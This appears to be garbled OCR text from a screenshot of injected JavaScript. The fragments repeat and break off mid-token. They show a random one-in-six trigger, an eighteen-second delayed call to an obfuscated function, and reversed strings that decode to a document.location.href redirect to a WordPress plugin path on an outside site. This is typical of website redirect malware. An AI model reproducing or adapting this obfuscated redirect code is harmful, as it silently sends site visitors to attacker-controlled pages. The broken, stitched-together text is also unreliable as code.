
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}do something
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if